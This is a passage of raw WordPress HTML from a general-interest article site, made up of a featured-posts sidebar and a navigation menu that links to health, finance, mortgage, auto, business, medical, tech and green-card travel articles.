			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
				<img width="83" height="43" src="https://search4answers.com/wp-content/uploads/2019/03/bursh1.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
					The Best Electric Toothbrush Review 2019					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/stay-fit-youre-travelling/" title="How To Stay Fit While You&#8217;re Traveling">
				<img width="83" height="55" src="https://search4answers.com/wp-content/uploads/2016/05/How-To-Stay-Fit-While-Youre-Travelling-Featured-Image.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/travel/" title="Travel">Travel</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/stay-fit-youre-travelling/" title="How To Stay Fit While You&#8217;re Traveling">
					How To Stay Fit While You&#8217;re Traveling					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://search4answers.com/">
						<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-does-your-childs-stomach-pain-mean/" title="What Does Your Child&#8217;s Stomach Pain Mean?"><img src="https://search4answers.com/wp-content/uploads/2015/12/4925183398_59cf3b0be4_b.jpg" alt="What Does Your Child&#8217;s Stomach Pain Mean?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-does-your-childs-stomach-pain-mean/" >What Does Your Child&#8217;s Stomach Pain Mean?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/spotting-the-signs-of-depression/" title="Spotting the Signs of Depression"><img src="https://search4answers.com/wp-content/uploads/2016/02/863345441_a2fd60b94b_b.jpg" alt="Spotting the Signs of Depression"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/spotting-the-signs-of-depression/" >Spotting the Signs of Depression</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/hidden-signs-of-bipolar-disorder-2/" title="Hidden Signs Of Bipolar Disorder"><img src="https://search4answers.com/wp-content/uploads/2016/12/Hidden_signs_of-bipolar_disorders.jpg" alt="Hidden Signs Of Bipolar Disorder"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/hidden-signs-of-bipolar-disorder-2/" >Hidden Signs Of Bipolar Disorder</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/12-rheumatoid-arthritis-signs-and-symptoms/" title="12 Rheumatoid Arthritis Signs and Symptoms"><img src="https://search4answers.com/wp-content/uploads/2016/12/12-Rheumatoid-Arthritis-Signs-and-Symptoms-featured.jpg" alt="12 Rheumatoid Arthritis Signs and Symptoms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/12-rheumatoid-arthritis-signs-and-symptoms/" >12 Rheumatoid Arthritis Signs and Symptoms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/blood-clot-treatments-your-best-options/" title="Blood Clot Treatments: Your Best Options"><img src="https://search4answers.com/wp-content/uploads/2016/12/Blood-Clot-Treatments-Your-Best-Options-featured.jpg" alt="Blood Clot Treatments: Your Best Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/blood-clot-treatments-your-best-options/" >Blood Clot Treatments: Your Best Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/epilepsy-medications-to-treat-seizures/" title="Epilepsy Medications to Treat Seizures"><img src="https://search4answers.com/wp-content/uploads/2016/12/search4answers.comepilepsy-medications-to-treat-seizures-298x186.png" alt="Epilepsy Medications to Treat Seizures"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/epilepsy-medications-to-treat-seizures/" >Epilepsy Medications to Treat Seizures</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-are-penny-stocks/" title="What Are Penny Stocks?"><img src="https://search4answers.com/wp-content/uploads/2016/01/9677861633_cc1d703f56_b.jpg" alt="What Are Penny Stocks?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-are-penny-stocks/" >What Are Penny Stocks?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/opening-a-business-checking-account-what-not-to-do/" title="Opening A Business Checking Account: What Not To Do"><img src="https://search4answers.com/wp-content/uploads/2017/02/business-banking.jpg" alt="Opening A Business Checking Account: What Not To Do"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/opening-a-business-checking-account-what-not-to-do/" >Opening A Business Checking Account: What Not To Do</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/declaring-bankruptcy-pros-and-cons/" title="Declaring Bankruptcy: The Pros and Cons"><img src="https://search4answers.com/wp-content/uploads/2017/02/bankruptcy.jpg" alt="Declaring Bankruptcy: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/declaring-bankruptcy-pros-and-cons/" >Declaring Bankruptcy: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-easiest-ways-to-save-1000-without-even-realizing-it-2/" title="The Easiest Ways To Save $1,000 Without Even Realizing It"><img src="https://search4answers.com/wp-content/uploads/2017/02/the-easiest-ways-to-save-1000.jpg" alt="The Easiest Ways To Save $1,000 Without Even Realizing It"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-easiest-ways-to-save-1000-without-even-realizing-it-2/" >The Easiest Ways To Save $1,000 Without Even Realizing It</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/credit-card-processing-solutions-for-small-businesses/" title="Credit Card Processing Solutions for Small Businesses"><img src="https://search4answers.com/wp-content/uploads/2016/12/Best-Credit-Card-Processing-Solutions-for-Small-Businesses-featured.jpg" alt="Credit Card Processing Solutions for Small Businesses"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/credit-card-processing-solutions-for-small-businesses/" >Credit Card Processing Solutions for Small Businesses</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-signs-youre-overspending-not-underpaid/" title="5 Signs you&#8217;re Overspending, Not Underpaid"><img src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-186000250.jpg" alt="5 Signs you&#8217;re Overspending, Not Underpaid"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-signs-youre-overspending-not-underpaid/" >5 Signs you&#8217;re Overspending, Not Underpaid</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm110062" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/whats-the-difference-between-home-equity-loans-and-home-equity-lines-of-credit/" title="What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/12/Difference-Between-Home-Equity-Loans-and-Home-Equity-Lines-of-Credit-Featured.jpg" alt="What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/whats-the-difference-between-home-equity-loans-and-home-equity-lines-of-credit/" >What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-questions-you-need-to-ask-your-mortgage-lender/" title="10 Questions You Need To Ask Your Mortgage Lender"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-467439709-Copy-e1495754919238.jpg" alt="10 Questions You Need To Ask Your Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-questions-you-need-to-ask-your-mortgage-lender/" >10 Questions You Need To Ask Your Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/finding-the-lowest-rate-for-your-home-equity/" title="Finding the Lowest Rate for your Home Equity"><img src="https://search4answers.com/wp-content/uploads/2016/12/Finding-the-Lowest-Rate-for-your-Home-Equity-Featured.jpg" alt="Finding the Lowest Rate for your Home Equity"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/finding-the-lowest-rate-for-your-home-equity/" >Finding the Lowest Rate for your Home Equity</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-are-the-advantages-of-mortgage-escrow-accounts/" title="What are the Advantages of Mortgage Escrow Accounts?"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-are-the-Advantages-of-Mortgage-Escrow-Accounts-Featured.jpg" alt="What are the Advantages of Mortgage Escrow Accounts?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-are-the-advantages-of-mortgage-escrow-accounts/" >What are the Advantages of Mortgage Escrow Accounts?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/basic-mortgage-terms-you-need-to-know/" title="Basic Mortgage Terms You Need To Know"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-481337750-Copy-1-e1495755032386.jpg" alt="Basic Mortgage Terms You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/basic-mortgage-terms-you-need-to-know/" >Basic Mortgage Terms You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-myths-about-escrow-accounts/" title="5 Myths About Escrow Accounts"><img src="https://search4answers.com/wp-content/uploads/2016/12/5-Myths-About-Escrow-Accounts-Featured.jpg" alt="5 Myths About Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-myths-about-escrow-accounts/" >5 Myths About Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/can-you-remember-these-ugly-90s-cars-2/" title="Can You Remember These Ugly 90&#8217;s Cars?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Can-you-remember-These-Ugly-90s-Cars.jpg" alt="Can You Remember These Ugly 90&#8217;s Cars?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/can-you-remember-these-ugly-90s-cars-2/" >Can You Remember These Ugly 90&#8217;s Cars?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-best-minivans-for-2016/" title="10 Best Minivans For 2016"><img src="https://search4answers.com/wp-content/uploads/2017/01/10-Best-Minivans-For-2016-2016-Dodge-Grand-Caravan-2-Copy.jpg" alt="10 Best Minivans For 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-best-minivans-for-2016/" >10 Best Minivans For 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-family-suvs-to-consider/" title="5 Best Family SUVs to Consider"><img src="https://search4answers.com/wp-content/uploads/2016/12/5-Best-Family-SUVs-to-Consider-Featured-Image.jpg" alt="5 Best Family SUVs to Consider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-family-suvs-to-consider/" >5 Best Family SUVs to Consider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/ask-this-about-the-best-new-ford-trucks-for-2018/" title="Ask This About the Best New Ford Trucks for 2018"><img src="https://search4answers.com/wp-content/uploads/2019/03/askthisaboutthebestnewfordtrucksforthe2018mod-298x186.png" alt="Ask This About the Best New Ford Trucks for 2018"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/ask-this-about-the-best-new-ford-trucks-for-2018/" >Ask This About the Best New Ford Trucks for 2018</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/electric-or-hybrid-car-pros-cons/" title="Electric or Hybrid Car: Pros &#038; Cons"><img src="https://search4answers.com/wp-content/uploads/2016/12/electric-car-734573_1280-e1484178532644.jpg" alt="Electric or Hybrid Car: Pros &#038; Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/electric-or-hybrid-car-pros-cons/" >Electric or Hybrid Car: Pros &#038; Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/selling-your-used-car-a-guide/" title="Selling Your Used Car: A Guide"><img src="https://search4answers.com/wp-content/uploads/2017/01/Selling-your-Used-Car-A-Guide.jpg" alt="Selling Your Used Car: A Guide"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/selling-your-used-car-a-guide/" >Selling Your Used Car: A Guide</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-you-want-in-a-business-checking-account/" title="What You Want in a Business Checking Account"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-you-Want-in-a-Business-Checking-Account-Featured-Image.jpg" alt="What You Want in a Business Checking Account"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-you-want-in-a-business-checking-account/" >What You Want in a Business Checking Account</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-5-best-business-answering-services/" title="The 5 Best Business Answering Services"><img src="https://search4answers.com/wp-content/uploads/2016/12/Specialty-Answering-Services-3.jpg" alt="The 5 Best Business Answering Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-5-best-business-answering-services/" >The 5 Best Business Answering Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/preventing-disease-and-pests-in-your-lawn/" title="Preventing Pests and Bacteria In Your Yard"><img src="https://search4answers.com/wp-content/uploads/2017/02/Preventing-Pests-and-Bacteria-In-Your-Yard1.jpg" alt="Preventing Pests and Bacteria In Your Yard"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/preventing-disease-and-pests-in-your-lawn/" >Preventing Pests and Bacteria In Your Yard</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/changing-to-video-conferencing-what-you-should-know/" title="Changing To Video Conferencing &#8211; What You Should Know"><img src="https://search4answers.com/wp-content/uploads/2016/03/video-conferencing-how-video-conference-helps-improve-your-business-e1484086650823.jpg" alt="Changing To Video Conferencing &#8211; What You Should Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/changing-to-video-conferencing-what-you-should-know/" >Changing To Video Conferencing &#8211; What You Should Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/4-easy-steps-to-improve-your-business-credit-report/" title="4 Easy Steps to Improve Your Business Credit Report"><img src="https://search4answers.com/wp-content/uploads/2016/12/4-Easy-Steps-to-Improve-Your-Business-Credit-Report-featured.jpg" alt="4 Easy Steps to Improve Your Business Credit Report"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/4-easy-steps-to-improve-your-business-credit-report/" >4 Easy Steps to Improve Your Business Credit Report</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-downfalls-of-a-business-phone-service/" title="The Downfalls of a Business Phone Service"><img src="https://search4answers.com/wp-content/uploads/2016/12/downfalls-business-phone-e1482189177883.jpg" alt="The Downfalls of a Business Phone Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-downfalls-of-a-business-phone-service/" >The Downfalls of a Business Phone Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/understanding-hemophilia/" title="Understanding Hemophilia"><img src="https://search4answers.com/wp-content/uploads/2015/12/2615558474_b2f6642dc3_b.jpg" alt="Understanding Hemophilia"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/understanding-hemophilia/" >Understanding Hemophilia</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/why-do-women-suffer-from-ptsd-more-than-men/" title="Why Do Women Suffer From PTSD More Than Men?"><img src="https://search4answers.com/wp-content/uploads/2016/02/new-site-ptsd-Copy.jpg" alt="Why Do Women Suffer From PTSD More Than Men?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/why-do-women-suffer-from-ptsd-more-than-men/" >Why Do Women Suffer From PTSD More Than Men?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/skin-cancer-the-signs-you-need-to-watch-out-for-2/" title="Skin Cancer: The Signs You Need To Watch Out For"><img src="https://search4answers.com/wp-content/uploads/2016/12/skin-cancer1.jpg" alt="Skin Cancer: The Signs You Need To Watch Out For"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/skin-cancer-the-signs-you-need-to-watch-out-for-2/" >Skin Cancer: The Signs You Need To Watch Out For</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-you-need-know-about-pancreatic-cancer/" title="What You Need to Know About Pancreatic Cancer"><img src="https://search4answers.com/wp-content/uploads/2017/02/understanding-pancreatic-cancer.jpg" alt="What You Need to Know About Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-you-need-know-about-pancreatic-cancer/" >What You Need to Know About Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-is-hepatitis-c-transmitted/" title="How Is Hepatitis C Transmitted?"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-Is-Hepatitis-C-Transmitted-1.jpg" alt="How Is Hepatitis C Transmitted?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-is-hepatitis-c-transmitted/" >How Is Hepatitis C Transmitted?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/bone-cancer-symptoms-and-treatments/" title="Bone Cancer Symptoms and Treatments"><img src="https://search4answers.com/wp-content/uploads/2017/01/pixabay-02.jpg" alt="Bone Cancer Symptoms and Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/bone-cancer-symptoms-and-treatments/" >Bone Cancer Symptoms and Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/best-hepa-air-purifiers-for-home/" title="Best HEPA Air Purifiers for Home"><img src="https://search4answers.com/wp-content/uploads/2019/09/uploads_Air-purifier_7.jpg" alt="Best HEPA Air Purifiers for Home"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/best-hepa-air-purifiers-for-home/" >Best HEPA Air Purifiers for Home</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/find-the-best-cell-phone-plan-for-you/" title="Find The Best Cell Phone Plan For You"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-smartphone-plan.jpg" alt="Find The Best Cell Phone Plan For You"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/find-the-best-cell-phone-plan-for-you/" >Find The Best Cell Phone Plan For You</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/before-online-dating-there-was-video-dating/" title="Before Online Dating There Was Video Dating"><img src="https://search4answers.com/wp-content/uploads/2015/12/ThinkstockPhotos-509721159.jpg" alt="Before Online Dating There Was Video Dating"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/before-online-dating-there-was-video-dating/" >Before Online Dating There Was Video Dating</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-five-best-online-dating-sites/" title="The Five Best Online Dating Sites"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-online-dating-Copy.jpg" alt="The Five Best Online Dating Sites"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-five-best-online-dating-sites/" >The Five Best Online Dating Sites</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/factors-to-consider-when-buying-an-electric-wheelchair/" title="Factors To Consider When Buying An Electric Wheelchair"><img src="https://search4answers.com/wp-content/uploads/2016/01/electric-wheelchair.jpg" alt="Factors To Consider When Buying An Electric Wheelchair"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/factors-to-consider-when-buying-an-electric-wheelchair/" >Factors To Consider When Buying An Electric Wheelchair</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" title="The Top 15 Free Mobile Games 2016"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-474501458.jpg" alt="The Top 15 Free Mobile Games 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" >The Top 15 Free Mobile Games 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/if-you-need-to-renew-or-replace-a-green-card/" title="If You Need to Renew or Replace a Green Card"><img src="https://search4answers.com/wp-content/uploads/2017/02/What-To-Do-While-Renewing-or-Replacing-a-Green-Card.jpg" alt="If You Need to Renew or Replace a Green Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/if-you-need-to-renew-or-replace-a-green-card/" >If You Need to Renew or Replace a Green Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" title="International Travel Regulations for Green Card Holders"><img src="https://search4answers.com/wp-content/uploads/2016/12/International-Travel-Facilities-And-Rules-for-Green-Card-Holders.jpg" alt="International Travel Regulations for Green Card Holders"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" >International Travel Regulations for Green Card Holders</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" title="Learn How To Maintain Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/Learn-How-To-Maintain-Green-Card-Status.jpg" alt="Learn How To Maintain Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" >Learn How To Maintain Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" title="A Summary of Permanent Resident and Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/An-Summary-of-Permanent-Resident-and-Green-Card-Status.jpg" alt="A Summary of Permanent Resident and Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" >A Summary of Permanent Resident and Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
